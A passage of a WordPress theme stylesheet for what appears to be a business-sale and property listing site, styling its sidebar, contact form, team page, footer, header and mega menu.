  height: 180px;
  width: 220px;
}
.fa-unsorted::before, .fa-sort::before {
	content: "\f0dc";
	color: #000;
}
body #sidebar .widget-range .dropdown-toggle{
	font-size: 14px;
	color: #000;
}
.widget-range .range-block {
    background-color: transparent;
}
.main_sidebar .range-block label {
	font-weight: 700;
	font-size: 13px;
	margin-bottom: 0px;
}
.main_sidebar .form-group {
    margin-bottom: 12px;
}
.main_sidebar .form-control::placeholder {
	opacity: 1;
	color: #000;
	font-size: 12px;
}
.main_sidebar .range-block .form-control {
    height: 34px;
}
.main_sidebar .btn-group .dropdown-menu {
    width: 200px !important;
}
.main_sidebar .btn, .main_sidebar .form-control {
	border-radius: 0px;
	padding: 14px 20px 14px 12px
	border: 1px solid #e5e5e5;
}
.main_sidebar .dropdown-menu {
    font-size: 12px;
}
.main_sidebar .dropdown-menu > li > a {
	padding: 8px 15px;
}
.widget-range .main_sidebar .features-list .checkbox-inline {
	width: 100%;
	font-size: 13px;
}
.main_sidebar .pull-left .fa {
	margin-left: 3px;
	margin-right: 3px;
}
.main_sidebar .dropdown-menu > li > a {
    line-height: 1;
}
.col-sm-6.col-xs-12 .minpricecus{
  padding-right:2px;
}
.col-sm-6.col-xs-12 .maxpricecus{
  padding-left: 2px;
}

ul.children {
    max-height: 300px;
    overflow-y: initial;
}
#sidebar .form-control {
	background: #fff;
	border: 1px solid #e5e5e5;
}
.contact-information-support-form{
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-top{
  padding:30px 0;
}
.contact-information-support-form .contact-information-top .contact-info h3{
  font-family: 'Futura PT Book' !important;
  color: #EEA220;
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
}
.contact-information-support-form .contact-information-top .contact-info p{
  font-family: 'Futura PT Book' !important;
  font-size: 19px;
  font-weight: 300;
  line-height: 28px;
  color: #212529;
  margin-bottom: 30px;
}

.contact-information-support-form .contact-information-top .contact-info .contact-info-btn.active{
  -webkit-box-shadow: 0 0 5px #000000;
          box-shadow: 0 0 5px #000000;
}
.contact-information-support-form .contact-information-area .contact-form{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-area .contact-form .form-title h3{
  margin:0 0 20px 0;
  font-family: 'Futura PT Demi' !important;
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;

}
.contact-information-support-form .contact-information-area .contact-form form .form-group select,
.contact-information-support-form .contact-information-area .contact-form form .form-group input,
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
  width: 100%;
    padding: 5px 15px 5px 20px ;
    -webkit-box-shadow: none ;
            box-shadow: none ;
    height: 40px;
    border: 1px solid #cccccc;
    border-radius: 3px;
  color: #a6a6a6;
  font-family: 'Futura PT Book' !important;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea{
    padding: 9px 15px ;
}
.contact-information-support-form .contact-information-area .contact-form form .form-group textarea.big-height{
  height: 200px;
}
.page-template-tpl-contact .send-btn {
    display: block;
    padding: 15px 40px;
    width: 100%;
    font-size: 20px;
    border-radius: 0px;
    background: #FF7F00;
    color: #ffffff;
    text-align: center;
    font-weight: 600;
    text-transform: capitalize;
    transition: all .4s;
    box-shadow: none;
    border: none;
    text-transform: uppercase;
}
.error404 .banner-parallax{
  height: 92px !important;
}
.contact-information-form{
  display: none;
}
.contact-customer-support{
  display: none;
}
.contact-information-support-form .contact-information-bottom{
  padding:30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
}
.contact-information-support-form .contact-information-bottom h3{
  margin:15px 0;
  font-family: 'Futura PT Demi';
  color: #EEA220;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
  text-transform: capitalize;
}
.contact-information-support-form .contact-information-bottom  p{
  font-family: 'Futura PT Book';
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #212529;
  margin-bottom: 0;
}
.contact-information-support-form .contact-information-bottom  p b{
  font-weight: 400;
}

/*alabama-area*/

.alabama-area{
  overflow:hidden;
  padding:30px 0;
}
.map-area{
  width: 100%;
  height: 450px;
  overflow:hidden;
}
.map-area img{
  width: 100%;
}

.alabama-area .alabama-info{
  padding: 30px 0;
  border-top: 1px solid rgba(0,0,0,.1);
  margin-top: 30px;
}
.alabama-area .alabama-info .alabama-title{
  margin:25px 0 0 0;
  font-family: 'Futura PT Demi';
  color: #000;
  font-size: 28px;
  line-height: 32px;
  font-weight: 600;
  text-transform: capitalize;
}

.alabama-area .alabama-info .single-box {
    padding: 20px;
    border-radius: 5px;
    margin: 10px 0px;
    box-shadow: 0px 0px 14px -6px rgb(59, 64, 68);
    margin-left: 10px;
    margin-right: 10px;
}

.alabama-area .alabama-info .single-box h4{
  font-family: 'Futura PT Demi';
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #3D3935;
  margin-top: 0;
}
.alabama-area .alabama-info .single-box p {
  font-family: 'Futura PT Book';
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-transform: capitalize;
  color: #3D3935;
  margin-bottom: 0;
  min-height: 22px;
  height: 22px;
  overflow: hidden;
}
.footer-top-left .about-copy {
  line-height: 16px;
}
.alabama-area .alabama-info .single-box .phone{
  color: #9D7C4F;
}
.alabama-area .alabama-info .single-box .phone i{
  color:#000000;
  margin-right: 3px;
}
.alabama-area .alabama-info .single-box .btn-list a{
  display: inline-block;
  margin-top: 5px;
  padding: 5px 15px;
  border: 1px solid #F68D2E;
  color: #F68D2E;
  position: relative;
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.alabama-area .alabama-info .single-box .btn-list a i{
  margin-right: 3px;
}
.videosection{
  text-align: center;
}
.validation-feature-area {
  color: #fff;
}
.tax-property_type .page-title-middle.detailpropertywarning {
  display: none;
}
.page-template-tpl-business-val span.wpcf7-list-item {
/* margin-left: 21px;*/
  margin: 0px;
}
.primary-btn-two.invertwhite {
    background-color: #FF7F00;
    text-transform: uppercase;
    color: #fff;
    border: 1px solid #FF7F00;
    letter-spacing: 3px;
    font-size: 15px;
}
.threecustomsection {
    text-align: center;
    padding: 50px 0 50px 0;
}
.hidediv {
	display: none;
}
.elementor-1531 .elementor-element.elementor-element-f602985 .elementor-button {
  text-shadow: none;
  background-color: #f9661c;
  border-radius: 0px;
  letter-spacing: 3px;
  font-size: 15px;
}
.customgridhompage .houzez-module {
  padding: 0px;
}
.single-post-page .container-sidebar {
	width: 34%;
}
.container-sidebar {
	width: 24%;
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite {
  background-color: #FF7F00;
  color: #fff;
  border: 1px solid #FF7F00;
  letter-spacing: 3px;
  font-size: 15px;
}
.single-post-page .container-contentbar {
	width: 65%;
}
.container-contentbar {
	width: 75%;
}
.home .container-contentbar {
  width: 100%;
}
.container.customcontainerbusinesssell {
  margin-top: -40px;
}
.skypecustomicon {
  position: fixed;
  bottom: 32px;
  right: 80px;
  z-index: 9;
 background-color: #00aff0;
  width: 100px;
  height: 35px;
  padding: 4px 10px;
  border-radius: 5px;
  -webkit-transition: all ease .5s;
  -moz-transition: all ease .5s;
  -ms-transition: all ease .5s;
  -o-transition: all ease .5s;
  transition: all ease .5s;
  opacity: 1;
}
.skypecustomicon a{
  color: #fff;
}
.page-template-tpl-business-val .wpcf7-form-control.wpcf7-submit.btn.send-btn {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 7px;
}
.skypecustomicon .skaip-buttons-container {
  top: auto;
  left: -9px !important;
  bottom: 30px;
}
.list-grid-area .item-body .property-title a, .home .item-body .property-title a {
    white-space: normal;
}
.car-worth-area {
	padding-top: 40px;
}
.car-worth-area .title {
  text-transform: uppercase;
}
.wpcf7-submit {
  width: 100%;
}

.btn.btn-secondary.btn-block.houzez-theme-button {
	font-weight: 700;
	font-size: 18px;
	padding: 7px;
}
.grid-view .property-item .body-left {
	 margin-bottom: 0px; 
}
.top-contact li {
    margin-right: 10px;
}
.social a{
	color: #F68D2E !important;
	padding-left: 26px;
	position: relative;
}
.top_flags {
	margin-right: 5px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 40%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 58%;
}

#Linkedin_Icon_Footer {
	content: '';
	display: block;
	position: absolute;
	width: 18px;
	height: 18px;
	left: 0;
	top: 0;
	background-color: #F68D2E;
	background-position: center;
	background-repeat: no-repeat;
}
.profile-detail-block {
  padding: 0px; 
}
/*about us page*/
.agents-block, .partner-block {
    min-height: 450px;
}
/* Your CSS code goes here
-------------------------------------- */
body .article-detail{
	padding: 0px;
}
.property-listing .item-wrap {
    margin-bottom: 8px;
    margin: 5px 0px 20px 0;
    transition:all .5s;
}
.tabs.table-cell.v-align-top p {
  display: none;
}
.table-list .sort-tab .bootstrap-select {
  left: 18px;
}
.single-post-page .listiingpropertytype , .home .listiingpropertytype{
	display: none;
}
a.btn-primary:hover {
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #fff !important; 
}
.smalldesc {
	font-size: 13px;
	color: #696969;
}
.top-bar-phone.whatsappicon {
	margin-right: 10px;
}
.whatsappicon img {
	margin-top: -6px;
}
.home .smalldesc {
	display: none;
}
.detail-block{
	padding: 0px;
}
.header-detail {
	padding: 25px 0 0px;
}
.property-item .body-right {
	width: 25%;
	min-height: 145px;
}
.property-item .body-left {
	width: 75%;
}
.sidebar-white .widget:not(.widget-range) {
	padding: 0px !important;
}
 .receive_section.red {
	background: red;
}
.page-id-9008 .tabs.table-cell ul{
	display: none;
}
/*.page-id-385 .advsearchcustom , .page-id-9008 .advsearchcustom{
	display: none;
}*/
.btn-primary, .label-primary, .scrolltop-btn {
	color: #ffffff;
	background-color: #F90 !important;
	border-color: #F90 !important;
}
.list-grid-area .property-title {
  font-family: Futura PT Heavy;
	font-size: 17px;
}
.page-id-7262 .title-head, .page-id-9001 .title-head{
	display: none;
}
.home .property-title{
	font-size: 17px;
}
span.wpcf7-list-item {
	line-height: 1.0;
	font-size: 12px;
}
.property-listing .item-wrap:hover {
    transform:scale(1.02);
}
.banner-listing-item{
    padding:15px 15px;
    background: rgba(0, 0, 0, .2);
    text-align: center;
    color:#ffffff;
    position: relative;
    bottom:0px;
}
.banner-listing-item h3{
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color:#ffffff;
}

.banner-listing-item p{
    font-size: 14px;
    margin-bottom: 0;
    color:#ffffff;
}
#footer-section {
/*  background-image: url('https://www.epicusholding.com/wp-content/themes/epicusholding/assets/images/breadcrumb-bg.jpg');*/
background: #060813;
  position: relative;
  padding: 3rem 5px 3rem 5px;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-size: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
}
body .banner-inner::before {
  opacity: 0;
}
.single-property .wpcf7-form .control-label {
  padding-bottom: 0px;
}
#footer-section::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  /*background-color: rgba(0, 0, 0, 0.7);*/
  z-index: -1;
}
#footer-section .custome-footer-area {
  /*background: #12171E;*/
}
.custome-footer-area .footer-top-area {
  padding: 30px 0;
}
.custome-footer-area .footer-top-area .footer-top-left {
	border-right: 1px solid #bbbbbb;
	text-align: center;
	padding-right: 40px;
}
.page-template-template-search .list-search {
	display: none;
}
.single-houzez_agent .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	display: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area h3{
    font-weight: 400;
    font-size: 16px;
    color:#009fe3;
    text-transform: capitalize;
    margin-bottom: 10px
}
.advance-btn.blue {
    color: #ffffff;
    background-color: #808080 !important;
    border: 1px solid #808080 !important;
    padding:10px 15px;
}

/*Team Page Start*/
.our-custome-team-area {
  padding: 20px 0;
}
.our-custome-team-area .single-team-member {
background: #F3F2F1;
height: 210px;
padding: 20px;
margin-bottom: 30px; }
.our-custome-team-area .single-team-member .card .card-img{
height: 170px;
}
.our-custome-team-area .single-team-member .card {
position: relative;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
background: transparent; }
/*.our-custome-team-area .single-team-member .card .card-body .member-info-top {
margin-bottom: 10px; }*/
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
font-size: 18px;
line-height: 24px;
color: #3D3935;
font-weight: 600;
text-transform: capitalize;
margin-bottom: 0px; 
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body{
height: 170px;
display: block;
position: relative;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-bottom {
position: absolute;
bottom: 0;
display: block;
width:100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
font-size: 12px;
line-height: 20px;
color: #3D3935;
font-weight: 300;
text-transform: capitalize;
margin-bottom: 0px;
height: 40px;
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle img{
display: inline-block;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
margin-bottom: 0; }
.our-custome-team-area .single-team-member .card .card-body .member-info-middle h4 {
font-size: 14px;
line-height: 20px;
font-weight: 600;
color: #222222;
text-transform: capitalize;
margin-bottom: 0px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
          font-size: 12px;
          line-height: 1;
          font-weight: 400;
          color: #3D3935;
          text-transform: capitalize;
          display: inline-block;
          margin-bottom: 0px; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile {
        display: block;
        font-size: 14px;
        font-weight: 400;
        color: #F68D2E;
        text-transform: capitalize; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile:hover i {
          margin-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile i {
          margin-left: 10px;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -ms-transition: all 0.5s;
          transition: all 0.5s; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn {
        margin-top: 5px;
        display: block;
        padding: 5px 10px;
        border: 1px solid #F68D2E;
        color: #F68D2E;
        position: relative;
        font-size: 16px;
        font-weight: 600;
        text-transform: capitalize;
        -webkit-transition: all 0.5s;
        -o-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn:hover {
          padding-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn i {
          position: absolute;
          right: 15px;
          top: 5px;
          font-size: 20px; }

/*Team Page End*/


body .top-contact li {
    font-size: 11px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul{
	margin: 0px;
	padding:0;
	list-style: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li{
	display: inline-block;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li a{
	display: block;
	width:50px;
	height:50px;
	line-height: 50px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn{
	display: inline-block;
	background: #f47921;
    font-size: 16px;
    color:#ffffff;
    text-transform: capitalize;
    font-weight: 400;
    text-align: center;
    transition:all .5s;
    padding:12px 30px;
    border-radius: 5px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn:hover{
	background: #e0641a;
	color:#ffffff;
}
.custome-footer-area .footer-top-area .footer-top-left .payment-methot{
	margin-top: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li{
	display: block;
}

.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 15px;
  color: #004677;
  line-height: 20px;
  display: block;
  margin-bottom: 4px;
  text-transform: capitalize;
  font-weight: 400;
  font-family: 'Futura PT Book';
  color: #fff;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a:hover{
	color: #009fe3;
}
.custome-footer-area .footer-bottom {
  padding: 5px 0;
  border-top: 0px !important;
  background-color: transparent;
}
.social_menu_custom {
  padding: 20px 0px;
  text-align: center;
}
.social_menu_custom .menu {
  display: flex;
  justify-content: center;
  margin: 0px;
}
.bottom_footer_section {
  text-align: center;
}
.single-widgets .widgets-title h3 {
  text-transform: uppercase !important;
}
.social_menu_custom .menu li {
  list-style: none;
  margin: 0px 10px;
}
.social_menu_custom .menu a {
  color: #fff;
  font-size: 24px;
}
.footer-middle .row{
  border-top: 1px solid #5c5c5c;
  border-bottom: 1px solid #5c5c5c;
}
.custome-footer-area .footer-bottom .copyright-area p {
  margin-bottom: 0px;
  font-size: 9px;
  color: #ffffff;
  font-family: 'Futura PT Book';
  line-height: 1.4;
  letter-spacing: 1px;
}
.footer_menu_span {
  color: #fff;
}

.custome-footer-area .footer-bottom .foter-menu{
	
}
.custome-footer-area .footer-bottom .foter-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-bottom .foter-menu ul li{
	display: inline-block;
	position: relative;
  padding:0 6px;
}
.custome-footer-area .footer-bottom .foter-menu ul li:last-child{
	padding-right: 0px
}
.custome-footer-area .footer-bottom .foter-menu ul li:first-child:before{
	display: none;
}
.custome-footer-area .footer-bottom .foter-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 12px;
    color: #ffffff;
    display: block;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book' !important;
    letter-spacing: 1.2px;
}
.footer-bottom-text p, .footer-bottom-text h4, .footer-top-righ a {
  letter-spacing: 1.2px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  content: '|';
	position: absolute;
	left: -3px;
	top: 0;
	color: #ffffff;
}
.custome-footer-area .footer-bottom .foter-menu ul li a:hover{
	color: #009fe3;
}
.yello-bar{
	min-height: 44px;
}
.yello-bar-listing{
  position: relative;
  bottom: 0px;
}
.single-post-page .header-left h1 , .single-post-page .price-single-listing-text, .single-detail-title {
  color: #0068b4;
}
.yello-bar p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar p a{
	color:#005580;
	transition:all .5s;
}
.yello-bar p a:hover{
	text-decoration:underline;
}
.parent_single_bar {
    /*position: relative;
    margin-top: -129px;*/
    position: absolute;
    bottom: 0px;
    width: 100%;
}

.yello-bar-listing{
	min-height: 46px;
}
.yello-bar-listing p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar-listing p a{
	color:#005580;
	transition:all .5s;
}
.closeyellow , .closeyellowlisting{
  color: #383838 !important;
}
.btn-primary {
  background-color: #fff !important;
  border-color: #F90 !important;
  color: #F90 !important;
}
.page-template-property-listing-template .btn-primary, .tax-property_type .btn-primary, .page-template-template-search .btn-primary{
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #FFF !important;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title{
    padding: 10px 0;
}
.page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	margin-top: -50px;
}

.yello-bar-listing p a:hover{
	text-decoration:underline;
}
.footer-bottom-two{
	display: none;
}


/* header area style  */
.header-section {
    background-color: transparent !important;
    border-bottom: 1px solid rgba(255, 255, 255, .20);
    border-top: 1px solid rgba(255, 255, 255, .20);
    position: absolute;
    width:100%;
    left:0;
    top:31px;
    z-index: 99;
}
.sell_a_business {
	/* font-family: "Muli", Lato ; */
}
.top-bar {
	background-color: transparent !important;
    position: absolute;
    width:100%;
    left:0;
    top:0px;
    z-index: 99;
    border-bottom: 0px solid rgba(255, 255, 255, .20);
}
.sticky_nav.sticky-on {
    visibility: visible;
    -webkit-transform: translate(0, 0) scale(1);
        -ms-transform: translate(0, 0) scale(1);
            transform: translate(0, 0) scale(1);
    position: fixed;
    top:0;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
}
.sticky_nav.sticky-on .header-section{
    background: rgba(10,17,22,0.8) !important;
	top:0;
	-webkit-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
}

.header-mobile.houzez-header-mobile.sticky-mobile-header {
    background-color: #004274;
    top: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    position: fixed;
    width: 100%;
    left: 0;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff !important;
    background-color: transparent !important;
}
.home .breadcrumb-top {
  display: none;
}
.home .advance-search-header{
    /*margin-top: -25px;*/
}
/*.page-id-43936 .advance-search-header{
  margin-top: -600px;
}*/
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  background-color: transparent !important;
  z-index: 99;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: -236px;
}

/*********property detail page**********/
.single .table-cell.single-detail-title.mobile-show-property-title, .mobile-show-property-title{
  display: none;
}
.single-post-page .banner-listing-item {
  bottom: 0px;
  clear: both;
}
.single-post-page .banner-listing-item label {
  padding-bottom: 0px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.single-post-page .banner-listing-item div{
 font-size: 18px;
 line-height: 1;
 margin-top: 2px;
}
.single-post-page .section-box {
  padding: 0 0 10px 0;
  border-right: 1px solid #1e355a;
}
.single-post-page .section-box:last-child {
  border-right: none;
}
.single-property-banner .property-meta-items a {
  color: #fff;
}
.single-property .property-title h1 {
  color: #fff;
}
.single-property .property-title .breadcrumbs-section a{
  color: #8e9bb1;
}
.single-property .property-title .breadcrumbs-section .active{
  color: #fff;
}
.breadcrumbs-section {
  padding-bottom: 10px;
}
.single-property .banner-listing-item {
  padding: 0 15px;
  background: rgba(0, 0, 0, .6);
}
.right-section-detail {
  float: right;
}

/******property detail page end**********/



.banner-caption {
    top: 68% !important;
}
.advance-btn{
	color: #ffffff !important;
    background-color: #e96603 !important;
    border: 1px solid #e96603 !important;
    font-size: 14px;
    padding: 11px 15px;
}

/*mega menu start here*/
/* .header-section .navi > ul > li .mega-menu-wrap {
  display: none;
  position: absolute;
  padding: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left:50%;
  top: auto;
  -webkit-transform:translateX(-33%);
      -ms-transform:translateX(-33%);
          transform:translateX(-33%);
  width: 1170px ;
  border-width: 2px 0 0;
  border-color: rgba(0,0,0,0.03);
  z-index: 9999;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 7px;
  -webkit-box-shadow: 0 1px 1px rgba(50,50,50,0.1);
          box-shadow: 0 1px 1px rgba(50,50,50,0.1);
}
.navi.main-nav > ul ul {
    background-color: transparent !important;
}
.header-section .navi > ul > li .mega-menu-list {
  display: -ms-flexbox !important;
  display: -webkit-box !important;
  display: flex !important;
            -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  margin:0;
  padding: 0;
  list-style: none;  
}

.header-section .navi > ul > li.mega-menu:hover .mega-menu-wrap {
  display: block;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item {
  width: 24%;
  margin: 0px 5px;
}
.mega-menu-wrap .menu-title {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 28px;
  font-weight: 700;
  text-transform: capitalize;
  color: #000;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link {
  display: block;
  padding: 5px 0;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #ffffff !important;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link:hover {
  color: #FF7F00 !important;
}
.mega-menu-list .mega-menu-item .menu-link:hover {
  color: #F68D2E;
} */


/**Mega menu new css**/
   /*  .mega-menu-wrap {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      position: relative;
      width: 900px;
      padding: 0 40px;
      background: #ffffff;
      border: 1px solid #D5DDE5;
      border-radius: 6px;
    }
    .mega-menu-wrap::after {
      position: absolute;
      content: '';
      width: 20px;
      height: 20px;
      background: #ffffff;
      left: 30%;
      top: -10px;
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg);
      border-top: 1px solid #D5DDE5;
      border-left: 1px solid #D5DDE5;
    }
    .mega-menu-wrap .mega-menu-info {
      width: 100%;
    }
    .mega-menu-wrap .mega-menu-list {
      margin: 0;
      padding: ;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-flow: row wrap;
              flex-flow: row wrap;
    }
    .mega-menu-wrap .mega-menu-list li {
      width: 33.33%;
      list-style: none;
    }
    .mega-menu-wrap .mega-menu-list li a {
      text-decoration: none;
      padding: 5px 15px;
    }
    .mega-menu-wrap .mega-menu-list li h3 {
      margin-top: 0;
      margin-bottom: 8px;
      font-size: 20px;
      font-weight: 600;
      text-transform: capitalize;
      color: #343646;
    }
    .mega-menu-wrap .mega-menu-list li h4 {
      margin: 0;
      font-size: 16px;
      font-weight: 400;
      text-transform: capitalize;
      color: #94959D;
    } */
/*Mega menu 28-04-2021 css*/
.header-section .navi ul li.mega-menu {
     position: static;
}
.header-section .navi ul li.mega-menu a i {
  transition: all .5s;
}
.header-section .navi ul li.mega-menu:hover > a i {
  transition: all .5s;
  transform: rotate(-180deg)
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu {
     display: none;
     position: absolute;
     top: 59px;
     z-index: 5;
     max-width: 1170px;
     margin: 0 auto;
     left: 0;
     right: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap {
     padding: 0;
     display: flex;
     flex-wrap: wrap;
     margin: 0 auto;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left {
     padding: 35px 0;
     background: #1c1c1c;
     width: 25%;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left h4 {
     color: #FF7F00;
     font-size: 16px;
     font-weight: 600;
     line-height: 22px;
     padding: 0 20px;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul {
     margin: 0;
     padding: 0;
     background: transparent;
     
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li {
     list-style: none;
     width: 100%;
     float: none;
     border-bottom: 1px solid #393939 !important;
     margin: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a {
     display: block;
     padding: 15px 20px;
     text-decoration: none;
     font-size: 13px;
     line-height: 18px;
     color: #d0d0ce;
     margin: 0;
     transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a:hover {
     background: #2c2c2c;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a strong {
     font-size: 16px;
     line-height: 22px;
     font-weight: 600;
     text-transform: capitalize;
     color: #fff;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a p {
     margin-bottom: 0;
     font-size: 12px;
     text-transform: none;
     color: #d0d0ce;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li {
  display: flex;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li a {
  font-size: 20px;
  color: #ffffff !important;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right {
     width: 75%;
     background: #393939;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul {
     display: flex;
     width: auto;
     padding: 30px;
     flex-wrap: wrap;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li {
     width: 33%;
     padding: 0 40px 40px 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul  {
     margin: 0;
     padding: 0;
     background: transparent;
}
